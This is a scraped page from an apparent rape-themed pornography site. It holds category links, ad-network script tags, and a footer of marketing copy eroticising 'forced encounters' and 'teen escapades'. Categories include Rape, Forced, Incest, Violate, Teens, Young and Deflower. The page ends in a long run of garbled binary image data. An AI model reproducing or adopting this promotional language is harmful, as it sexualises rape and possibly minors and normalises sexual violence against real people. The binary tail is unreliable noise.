<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">638</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">1783</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1578</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1326</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3254</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3852</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">273</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">486</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">871</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1427</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">1749</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">655</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">142</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">322</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1240</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1197</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">266</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">4898</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">645</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2248</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">357</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">517</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">2590</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1538</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">306</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1140</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">560</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1391</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3479</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">12480</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1014</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">617</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1158</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3145</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1074</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1187</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">367</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1326</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1324</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Best Rape Porn Videos – Fantasize Your Way to Orgasmic Bliss

Are you looking for something to spice up your sex life? At Best Rape Porn Videos, we provide you with a wild and sultry selection of hardcore pleasure. Our carefully curated collection of rape porn will take you to the heights of pleasure, with scenes of forced encounters that will make you quiver with anticipation.

If you're looking for something to really heat up your libido, then let yourself be taken away in the moment by our selection of extreme rape porn. At Best Rape Porn Videos, you'll find a variety of scenes full of erotic intensity and dark desire. From teen escapades to wild college parties, these videos will give you a taste of real life on the edge.

You'll also discover scenes of rough and passionate domination, dealing with controlling relationships and a whole lot more besides. Whether you're looking to be taken control of by someone else, and let them guide you to ecstasy, or wanting to watch as someone else gets taken, Best Rape Porn Videos has it all.

Our hardcore selection of hardcore rape porn is sure to thrill and tantalize, with everything from innocent seduction to rough, punishing scenes of rage and fervor. Whatever your desires and fantasies, you're sure to find something to get you going and keep going on Best Rape Porn Videos.

Come and explore a world of domination and satisfaction, where your darkest dreams can come true. Set yourself free from all the inhibitions and let yourself slide into pleasure with Best Rape Porn Videos. With a selection of scenes that will make you scream, you won't be disappointed by your experience. <br><br><br>Copyright © bestrapepornvideos.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ebe5c25783946b395f2f5cfac3e970e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://bestrapepornvideos.com/thumbs/174/2705852731485560174_0.v1579271040
body_size: 31868
content:
���� JFIF     �� C �� C��  � � ��            	
 �� B   !1"AQaq2���	#B��3Rb���$�%Cr�����            �� =   !1AQa�"q������2��B#Rb$3�Cr����   ? �᪝�%��ݘ�e*.ok��o���V�� 1Jr�|[��j�G��S���n� ߾)R�hMIeiP ��_��+��o��[��-��>�Z�I6�O�N�fT�X)ss�/ ���>��)��)��^~�@����B]c����I�e�)���<(��R��:(�y6��#�à����<�k�v'�	�IP�3�U)2�fO�M���>�	Q��gJ�6��� Xᯝt�RwSl�(��0"��p��8�#^qVcςVT��r�\Z�"�/��4񡉟Λn��$���� \I�sԓgcY�Q9�1��:ҡ���;A+c`ܓ~���`�+-��*ЧF�Ӈҽr�@w��� -�l<����z��ծb� �_��d��(@�B��c��<���(}A)P�Lu��W� '�Jb�j���h�����A�n�B�Iޓ��ۨ.<��绕�F�����Z�\�3����������1��ph%����"�.�Csۜ��Р�����ҝ�{-���g��i_��RoPu�Z=�o�5����)�:s����_��g]��ڶ���<��ɔON�QT̲ ��X�ۏ?��/�Aq$��`�H���J�� v��i�B0�q2[XYZ$�+*HI�D���S�k|n�g���?y�,�B�:����KU�-ጫQ�jO��Nճ(a�=�N0E��e2-��!J_� v����.�
O��y'��	��
z&���P|=�n9(�C=VO�s]S��Guy`�����0���R����G�y��G����[+�}���Ko췑�S`y��}.��=fO\��_]�f(�A�e��=|d���*x�ON�H�0�2�2������'�;�$9�[eCE$��FSg�9Lrı���ʍ�>G������/nC���ĭR_J*i���Q0!^8Cro�`5�(��4�Q	N�ˌZi���Dz��� ���3��`�������\eAz�ʿaJhBr@%�m�x���9�t�߫��6?j{��GU�`�����_���=�O�Ɩ���,��7�����t[k��T�����)�M�bK6iY�X�ù�Yy�a)V����M熕����� ���Ɛ�z�� c�� �z�J���gl��UHc��e�f$3�۵�[�E������Y���	}�ʕ�;�*��ēTZ��28�M���^~�>���$� ��(VXJe*�*]z����+Q$8ܻ�=�U7��8�O%��H����M�[?���'Mb�ӫ�j���G��V%��	*	a{���}p
�S��� ���,L��L���s���l�'�Ϙ+��[�˛��{}OLP��Ԓ#-�u�Z�-�d�iV��y}���ĎS�R��U�,P��wEB��"����M�,Ke�$p}����]��m���^g�������j�Υ|Ugڕ�)��2��:���T�ꗒY�����y��7�JH�du��\����>�Y��*n$̐w�����J���vaQ-UuD���w�5Co��rI��oO~-*KiP	����v�+��y�:W:��:{i]����D`����ks�\Z�* �ԃYQ�����W�|=�;���R��e˼m�ړ-]�րx"��<�*��O�[1dv��Ot�q�6#���5��b���}m�0.4����+� ���7 m�������9��q����Ȁ3�.$�׉H�h^�^�Oc��>������mU��LH�E~c{/%��,o��>�-�#���]�iUbP37�:�׆m�Ǝ��
�؂� ;����8���-I[yLx�YIa$t�ȵ��mȷ�������]�-�O��g�qS���V �b.{��}{�����TE���4ۨ��V��u�}3jhca2��nPE�������dޔm>̐�y�Oϖ�ˍ'�NfC:�˫����JO>%<�����/���0�[	��ړ:Әu-$+[�;�z�vA��s�{~?��M͍��+�L��5}Ҵ�+�
��M3_�b���b�HQ�Lo�j��aT�'���P�%�b��o��y^{M�C��(�f�A�i�5E"�j-%E\��L�é�<�4�V��ͯ�Sh	d�����4*�[��#ZO�`Uڽ���� �a��	0uJ�I$��[�Γ�~�љ6���gL�--�e��n_��\���/�� �Q`
L���y|I$>wvr[a��:�	��9�Fb�2M����l�>�a�.
e����� #(	�7i��΋���sSϕ�h���� ����zvv���e�� �F����^�K�Ӌʋ�0�h�koZ��}7�SP�+O5$��ij#�Y����I���<p#�as�vω$�Znt�W����)q*� R  �1ֵX� �=9R\��ti'k�f��m��o޹��/��Gv�^�6�L��H��j�C�SJ��	�5����Ƅ����O���]<X毦��}�ة[�=)q:IO���Eۻ/�ӘD�7�E�(�E����'�V�R��]E�jN��_ř�p� ��%��M������x@�E��� 1���<N��'�{p�8��lR�#g�*0NBP-�<�3z���t��R�TUj]a��1�d�cG�PK3x���a���T+4R!���$Xq�v�� ��X�$�뾪k�ݛ���XEKpBV�9G#[���-���)��Y�e�L��9~_4r���S�K'�yݝ�rw\�0���.���5�[�Ƨ�����;im � m�@��OZ��N�e��BC�@�\@
���o�5HPe%�j7���={�+Q9	��4r�fc�$���8^�lG-��~q�*&$�zd0h	R@����/�R�Վ��j��0��.���I
-�}�X��&�zӬ�m����e�R� i�j���4�)"f;�@��X�\��A�s��U(pNc�_�h���#RM��Y�Տ��'z�2*��+2�|���+�����=���P�H1m�Qia0�qH��������ξ�|EfY�L�:|Ug��3n4��A�,�.e �"��'��&V���}��`v�m_Ckk����t��E�ޗ:���ǩ5B�}1�s1P��ь�;4ʲ���(Jx`2���9'�V�� p"=L�۩�.�x���΢ )P�����[� ��P�ň1���H��x����ů�� �p���c�Y��<�*�V��Ϳ*��-ѯ�?=N�s~A%1�x�P�7����o��ȵ�>;E�&R���>/5��,
�{�V/��M��V}����	`=K{�Vq�V��O��B?ǻX%./e\���+�k[�==��+r��)���=5L�M2����2�{�o{���j�pkiI%�9��~��]��]�í��ȹ A�Dq�f����2
��G��f�(�KSW��m�(I$����%i�̣�0qػ7�t:�9yT� _��}����� b�3��6ke�5�H�yyǵf�EU=L��0�MQK+���OG<D�I�8�E���JF!��)X%BDGw��qg��)�P�� ���1�jr�M���-R
���GZT�~%$ā�r̢�m�-�>�Px�q6�Lȴ���Z��JJ���5˘fԤT��$b��1�<� ,�p�ßQ�{`�%Y�XH�Z͟�Ф��,�c���?�����AWD*�h�ٚ�)������-�y�[m��vR̝�}A��i��z�*�h�K�� �C�~�K��il�7�޶�b	5�I��,�ޚL�(���6���,��mԵj�??�:!��a��//�A�� ?j�m�JJ݄�׌� ?�J�iM=E����_��� �T��n�~�����m�~����U(4f�?��,�A�kmaSMA���rIB@��gpb�����V�q�����\B���&����tn��/��kxV�PЎ�Ȑ��	�Z��$�_�KG������EEI��tĵAx�ߜ�eW���sZ���4����9!,Q��G:�=�з�:w��9io�~��`�_g�MapD�QV�QJ�u6��i�1�θ�y�4U0�8ꤚ�/��$lI��� �6��|Z �O׮�S���l�h$s�ˏ��Z��sJ|�Yd+R�8�GG�T��'s�48wP��	I�k��6��x�ӗQ&>>��R���)▚�"׍W��(������W� ���
��v��:���)�J���/�ɒh e5@�1��$�����q���J��$Z�>�nk���B���?��]�fи����?4�۷3Z�=��%��
aCu_ߺ��P���p&��hX֍�	q* �y���ኛ��H���� ���ľW�k��]��*�������oc��7��)��%:[�����.<�Ϩ�<��i�b�)t�&iP�&u	����������Ŷ]\ )��(�sڰ��*Wđ��ز����7�f|��h$���]BM)�U�OX�!Y
���pO���{~x�a- �@1rwtwo5{�����=yV(�D�YRP�T�U�1&�,,��V%b��]�p8�W_u�<
��F��h�0�&J�P�	�;�����k+�}f��̥h�M'��p�7j��B�q&��m��JD���qZ�h�9�4�K�ו-u�V1	����Ƅ�4��&�}3�S��)`}QI[��#w|򩖊g^�e""q`��[��+�[�BHJcv��Z���Ke��'�~�h�A��&��4�sH�m?��r��*��掘9n/vbO��En�f'�?����)He �H�� Us=���F:��6�6,�,d#@	ŀ�z`tQR:�u<g�ö���.n��ڗmA�3
������ ��o&�+ېpBp�&o"�V-$!�M�s������v� k��+6X�ȟ2Xl��Ӝq �(P֯kd$�] �����׫�]�L�+RR�-y$�w� ��>ߦ%��(��7
��mg#am-1������8�!�m�k�[���s��e2~z�ko�|4�����J~�Й�QS3!C.VAp�=܂?,E�B�XI@�Cw�|3�B��%c��?]E��u���@�`KW_��1��1�չ]*��Ï:�@6�����W�J-ln�'j^٫CkWz��I6�� ��\;��⽟������T�H����Î����}[覺�={Ũ�VQ$�h5[�\��=��b�-AR@� k7}��8�;+m�6�Gr�.�؎;��<��i���9�[X�|7!i��[q�[9akwnCmǿ�{�8��@	W�c`@	�㻣^�!I"!�k����>���$�d)�5%gH����r���U�MQ�2i6JX<��O�2��Sec�9��/2\$�:���g�Gp���7��Zb�_�})�s:�OJe�@'�4Dؘ�_�E���q��$�#q�k�l=�ۉ�AN�gu�Όګ4L�M�eR%S,/�}����z�6�%V ��<�8��$�n�,���)���U�d�cch�n	'�����:���XD��HL�n W�gA*�O�@��(訳��"��:�1�a��s]I�P�UU>g0�,��c�i  ��ͯ����d 	�~�� �_�v6	���B���-jHR�Znbw ��Z���o�RI��y����H��5s��m*�ſ�G��$����%4��[zܜ+wh��x�
P�������R@�* o�_h{A�	Z6N8� �}�3>"�(�ʃ"����|=���C��Ji�I�ڜ�.��Q��6���5~W�sd�_I�jJ�<�S.ɞ���9fv�c���'v��#g-��[RU
o$��L-`ă%9���읷��!'m��l��T���K$J
����Y]�oT2��l�5�F�7�E<���o*+8���se��I���K/z�wi�>���[oo앂�PT����'�)�ҵ��yQ���Ty-��I�O��~Nd�?urݪ��p���P�}>jǚO���@O,y�v��X�II��ڀ�@�ZJ��O	ܱU@X/�������B�  ��t�����gڪ�����e�������F���m����JWy)	���0���Ò�T��[�2�(�j�jD��";J��sǯ���B��F�T�� �)ArA��u���c�f�<�I�,h�J�m���K�m��vŁEk��y�7�d�U`3A~��'�h�z�bV�� Kv<[�%��Vc;��a�
�`��z�� �_�=K�S?N:Y#�u�M��n��dq3�2�N��`��f�{�������%-�*������a9�J����y��z����:b��3�Xϭ�l�^�=�"F��IP�cʨw���s�]�̶����T��R&�Ę���d%��Z�ī���p�O:o�<�(�c�:D1F��ŕ|;**��7�8�m�e�Dk�oC���)Һs��JJFZhĤrXr�<��G�T��eE���JA*Jl�頡fk�=U3<Q��);�Kq�>��9��*�4�)�8T�Ǜ1����s��2�/SG�'в�E����H�O��W$�����d�1խ�Y?��� �%�a�J�n� N�'�8i�X�Ie� ��B��H<��8��!Y��Z�B��B���[ڸe�Q���9��e��<�*��a>+�;��g�j�ٲ$��AU�y }E���qÞ@0JdN�U�Ũ=�S��]aOʐ|��߷�s���җ&�5먣Zī4����ʗE��z���F���Poȷ��1����cN_��J��̍'�K��NC�QT并GK�eu�O5-m*O���G$n<�c�z��nb�jH����${�'ڝ��[m�#�F#0ސE���*�ޯ�P�=~o���ȧ���i�զ��]����V���z��+2��e���;|�!	ū2S�� m7����=�� �c#-�ꛝ'�&�5�ˣ�I�u3A���qC,�V��=v]0F�U�AЩQpk yPx�I�v�f�Ѕ4�sĀ���z�{O�[oe���X�-ؘ9w���Yܫ:)�D�#�=��w��4!S�^���b0/�����^�W�*�����8�H,$A�X��k:���q�7�p�H~��v��?�s*d�A1��}0�>�͵�lYm]~oU.UKE�������`vPQe������iY8�fp�	��c0����e�9o�������ihm�9A�o�}q���/�2�V��Oj�^���Z-AY��h-=�a�:��U^���T�Us��K��MM zX޾x.�N�T#ācqN /*`)6R��PA" �$͊`x��f��q�C��x�o.o	L�)ԛ��PCkNS)vM�O�� ��᪻PÜg�g���*�V�mQ�K����*�,zw,�
y�׈�	�-}���#b��Jt�$o��3�ֿC�G�p�4��jd�1m%D�9[YMi���n�fQ<y-_���^Yf�hU��x*�` �<?e6i ���\�4�y��&�[�]���	���ў��@�l�d�Zz���]c��'���ڋm�[�=� ��z���`Z+a�������X�FLF(�J�AQ���Us1�;�#Q:�(� S.Y�6�˶����$S�6��$:<f�?����T�)j^�	���D��r�>ޢ������ QGb6."�)R�ƈ4D��8�[�1ǹ���Xۃ���YY�F�[~$���=u �wFgH�p
3˿r���>@�bU)�����XV�M���O�r!�-]M|+ Vq3,^#�<�z����m-.�p8u��N�����~hU�O���Q�ɳ����/�l��D�S᷊��%�����+�rP��?���6�j�3�W���ǭ��x���-�sPe��ɪk��X��n�Y�Zg[)��qm�<`e>����\�ϡO����r�2\$�L�qQX۬>"����2$Դ�gCUM2�>IP�y�cN]�%U`m������n'kR2�@9�X���~).#k��*,��:��di䙋G���G�O��/ɩ⡥.�J�A�z�ʗ�TT���~�؋�.L�?��C%)C^�ܞgR|�)��ޙHu�. �8m�HM����J��J��<��z�
����C��Ë�͊R� s&'Kרq X�Y�MH�Q_���+�;A�a�\cќ��$)8��>w�¥��2j3��wM�\�7�E� �R�%G������bV��P��M�P�0��z��݂���P�@�0PPI3�u�Q�� m�~���z:�&G;�፯~����G�H�EJ� ��Vx�h&,2���z��߶-J�����8��s�����Լ4�Ҩ�׉\���~=�q��&F�N����Q�{?� ���Ws���K����("D� #��F`�R	U��":�T�¤���9[(���C���|I�� �l,~�UV��)�,h�
Z@��qq�o��$$I׮��-�Ģl|��zj]?��E�cNM� ��??�Q #.�'
��h'�_C@�G��H*&E �@<���}�����p�NU�Zb�ы^ER�,9�#2�K4�B��
�e(��R9$\s�Q�i))T���v=
i�R��"׍'J����GVN߾�Ƙ�A +4�OV�����(ؖ����<pBrbV'���޲؏��f�'+����O�O-���7J��ڝ8�N���.�����h��'�S�����Z�43�Nʪ�H��D��j3t��2讦�����4qi���*��mDUQ��tON������⭼�؝��b��bq.=+'��fժ�v;`ll�l�XG\M�&�boǬLZ�=G���j�fɲ:��Ϩr��L�PUA-M��&��Qx�kp��ݮ�#���S�~&��;?g�0��8����3�_x��}���.i��7O���IS2|ń�#Hnx?/�#�J����q�n���e�J]L���5�5���Lu?�:Д4�R�u"��`�2���K�#m$&�Hͼv�y��6�M7�vR�/-���{�8�����R�� �f8@��U=Y�DsL�'�.�Κ�X��i�i:oQ��O����6���3��ebə�����Z񍕲0�.-�­��'�(�׍+������X��_V�#�I����wy^:,.o���n�H	�C����]��݂σ��Z!�#�4A��7�?�3M���G3�R�}�ꌠS�3�Wc��T�\�@Q��y���R���+��ۯ�j�[��ѝ��ě(�ʤ���S��� %M4r�lUp�I%,�T�i>x�#���3����Q�ֶ�&��`�e�">ף�]mӵ�H��A�HX�N�8�ݔ�ܷa���O�(���C�\K�ݐ9iY� �S�h�Ο���r�7�Q��g��z$
����UP��\&�ⓈZRӲ�h�ʎ��ʶ[5���~V�lJ���#U)^̓�`/W�/���Y*r����TF��k�eu�����r�xD���v��e��WĶ�a��H^3�Q|��a?���k�X�v�u���R�;ܧ)3�|K�����C������t���1��s)��2�}��'� �D� &�T����T��ߚ帼'h1kS��KQ9��=��Dm���;Y/�»/a'�%����J�&� ��N%�D�	�����c�*R��7�G��LO�H�Ywف�{��G��X:�����S�$+>�6M���S�N˻Ȼ˹�����������Pi��m�;��*&Ӻ� �hSDtםv�ۘ�������8E�Ô,�a7��V��@B^lי�:i���%�2��]��ň6�%�{_��@L(�uys���ӊh�6Gt/C��[S�I<�+x>!*�|�7q�� �>) �G^�*���*ʃ��a��S9vk���_"�R� {�N>RgBiMS�I.�� cLƎ4�a$o
~���с���b�&ʍt�1�V��yB������j֡]QB��Z����~qKj)Z�G��z�,�^mV�*eD���`O#�a�~x��J��
�L	ֵ�XC\�Y`�I\� <�N��b p>����QJ[��u�����Dȕn���-S�q�$��!ָ��Т ̏��b�!�9*�o����u�եSK3D�vl�X�rmk^�!�2z��.�+II���CZ�j��%2/�v�	� ���Z��wu­B�NQ«Q��1��z>�;�*|ċ銣"��#^�Ԃ�P�� ��UPi��dqB�&X�%�nm���gp��H�R&/LZ})dw��M���y��.�B�AI2�2�k���b�}|A�%��|��BBρ`�r騼�-�� �ӼVu��)k��C[����ۀ�����q��n����z���)���b��*��-<�)|WB<HXi����~�u8gZFU��7���ʖm�R�rR����$~*�ӿ���f�K+����G���� j9���;˫je5��QOGV"�H�" DG��I8x��c�֠�VΉ��I5�{�w�IS��+1�	!@sU�,����~��}�uF�V(������,E��h�����}��e��,�G�B�ȫ.oI�4�d�i���9Z�� �VQ������F:gOMM��]���H"E�*ҙ$u�`~���rZRX�Ė�=��8�.����JU�I�ij�x�����"�a N����yM���)�M��H]�
�YB���q��	o��������ƕ���rf~k�tS#F����	��L�r@^N�'�|E����_~�d(*i4&WV�u4Y�q�,+V�y�SR���� �p��	�7�3��C+h:.�Tx�R�O�Lu"Y�6��܅&H��Z��!Yr��x���w��?��%S6�p��0�Z�J���R��zI�xw�5&T����C�5nNQJ��ɥͻ���s�i!H�����1�)�}��8T�V��ș�dО��{�8���Y�gLc��G�(s�{�j�U�͸2�G�̪i�事Z ,*� �c@)�J��r��N�k�v�� �Y$*&����u0�WC����E�RҤ *C-54q��$
�,��׍u¤�d��K���Mʣy������[U�uY��}N_IPT7Y���,\����%d�ź�X�'2r��s"�Ψ|��TRU��k*�gS�Zj8���@H�SsǸ�8-���K�|�w-O�m�m֐�">��<�Ҳ���zr<ƫGTL�r�]Y��(,R9W��������l~����(-*� ah�,ڝ���p�9���BI�a���Փ�fy.{Q�f��C�e�m5B43C,M:7u CpH<��&-8����0\yG�q-���7�Ӡ�m� ���hۣ:��d���LB�Y�[��7z� �	{���\o�����������u�픋MWX� �H	%M� ���?�=���R'׭�� ��Z2)��:\}蕧��,�X�#���m>'�}|�&�JE2g?rU>F�^��s�*�*�9��ې���Q`$T��J�@  `{�Κe� �K��������wS�@�H7�W�
�6H˳m��Ź�Q�T�$��M��	d i�������:�#.��v)}���>��Bך}��^H:S��P�UD�-)�� "ܓq����
J�_�4h���<DEF5<�SM=T��1�'��એ�%^�?5gx$@mU�4r,�ą��RJ�}�y�%����W�^�$��Pu�̥Dm��&�<�.-�IOڤ�T����Ul�Nӱ��(�������-���-�m&�r^��p3k;��O��O���pa{�����/��J���^��A��;��ҿ1���h����Ƿcہc�Ĺy���H-�ҡ+4;Ύ��*y���Tm����b �@��:�U��-$A28��Ut�L��z�ϰ?�5L�G B<fiw�-��}�r�^��¯�cZu�7%9d�;Ͼ�����Ed5tOO$BV��jv��v�AA�*&R�ִ��[R�L�-<z�Zk%��"��/��P|�q���!��e�믽���=���9QG#�w�����a�x|Ps�T�X�4��+B� ��o,�ct{%����s���0���͌�U�T�p�S�3��E���k�l��#5M�ɽ��S4Y#�V%m�{q��zv�0�9hhΦ}j�qm���v6D�B�m��w����)"�=uO��|����k��2��㹈#�6'��1��nx#�HT�<��ʨ�Za���?΅M���{�k�E�rA3q Ӕc���P�Ɣ�T*H�mڤ��� �-:�Ԭ�@�h�R��1�ʣ*��$A������&ӧė�q�ш�[�5H�fQ�oK�K^;�^L�#C����>��_�T���i�b�Y�Fܷ]ц�m7>����6���A@G�9��sxr��0w�+�8>��ʪ�����=k�C,�E
�?��Y��gk�*�U��F�� �>Ww����
�l��ù�����_9~�va[
�F��2	 ���|���>u�5�]�ܮ��VB���$�Dat�e�k�v^C텤�]w=8W���[N+�RH<��1�Z2=KUV3�b{\۷�,#R�)��@��Q�@kya�Q4�i���<9�L��-Í?ٻD��H<�7��4����$�7I��A�'Ԁ��U!@�Ajڱ�qû��Tgȳ�f����
�U"�_�O�µ�I�N��Q����5��OD3U�!*�%xv�_�?�)��L������-��QI�GOL@{XvR	�slO� �H�:��$��մt❚S:����Nx{�2�X��6�d� F�zTmG���K��e7�����) .M�x��jĩ%q �We��3����ف`��ͻ\��x���}����TI���j��ω�7.y����'����֢���V:kUz9�Fj�	.�TH܋������\��^�P޿�r��%t���`$@��y������[I#���@�o�L��QRm�PJ�c'�]�0�e�����@Q�������31�jv�Oer�������I&߆(s
����_���<����=;��K3�q`�`*71#�����	2�e��E�S�Y����K.���RX��*�Mא>C�%L,� #�}Z�S�lοq�2F�C$)��v������ڒ��P��h'�gC��я!]������,>\��)R?�3�}i$�* �n�֊�4�D�E�f��վF�p���2˝&Z�s	�9U�����y�rX-�Pp[M��ܤЫqJ�5?��C@��6�I!��-q~��p?L�e'p���cRQPD���_�};� O�qbm@�09�
6��_B��;((R� ��~���2�*m�F��E���T�������kX}���%��4*I�<��qd	<<�W��Yk����v����b�y��� �m����?�z�Sk�u� ��~�P�(W|)���
���f{T��yCbޜ�_׿8Z⁓0B���̥e3"���"���hܧ�$;׾+�Y#�y�%
���'�9T�T�$J���A���؋{a��x$AT���<iip$����_�����גk���aɵul��`�;AA�_t������5g"�,�8|[��'j���GU.����Y���#�F����j�����س&�țp�yG:Hi��Q�(T^m���?��7�p��<��3����EX���� �I�� ���u �2dU̩�*
�D���NGO5#V�-�([���0 ��}9�x�0RI*���k�n)fh)�
otX��Zx�z�m����}����6�$���XLC�Kd�fm��n���)��fo�*|��S�p;kE��w�t�RÑ0������P��Li��"*Y�e��[ׁ�q@D~��UzNyP3Zar�f�Ǚ$��0����?�T!)$���%6"�g�0h�U�;���a~��ۏLz��A��+�B�ʸ[��U7��R��)=�������)��Zѡ�E�j6��r,@�Eʞ�=���t��*�u�D�Y�"z}��,�Û�w���J�2���s�r�i2$�5�jL�	DUJ}�]�*8�ǿ�� #Sc��u�8���T����@_k���C�=.� ��ք8D�'�#J ��n��M��m]ۊ��}��ذ82N��Oad�S�j�e��GQ��r��nH� I����tIG?�ZP9r��RT��,�
��ko��$N��z�d�)<g��v��b�,7;�	�@�l�E�>!���7Mr�dR�wY�+�����s�Δ9 R��#��_�n[��ᠸ��]iJ��V4�j����ISsv {�>�f�6�:4��	&LD��Ρ�pO����*����@���*3=׼�]	�`B�ܟ���$��(��HyTM^r�������X�v'�{���a˯�!�"}�W�B�Y���[׹?.M�?T��Y��M2CEroժ.\�O?�v�k��b�Q�~����ì���χ_OAN��i�/	��*]��-����m�r�:�����Ron��9�z�qs`.�&�;_���$�ZFR2���B�ҭ�3����wl-onF(X1k��j99F�t(-�U*#v�����ߧ�!�Bw�($/�AYM�i5~�ԙKӬ�WG$����+�-5�?ε(�"�9�^�����upm�B=yԶ��F��8֞o�PI��
�g��_;���$�9)<N��fIbc��$���;�+��������XW�
�A#^w�?z�ɫ�K�&r���=����(�wT�R�Z>�i��niL38���d�������ʛRM�Nvs��
c����"��Y��X��E�}G�f,�;��<�+��
